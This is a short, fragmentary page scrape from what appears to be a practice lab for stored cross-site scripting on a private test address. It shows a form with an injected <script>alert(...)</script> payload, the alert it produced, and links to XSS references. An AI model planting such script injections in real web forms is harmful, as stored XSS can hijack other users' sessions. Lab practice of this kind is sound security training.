 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Anon :)
<script>alert('I just hacked you!');</script>
Message *
192.168.56.103
cution
I just hacked you!
OK
Blind)
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html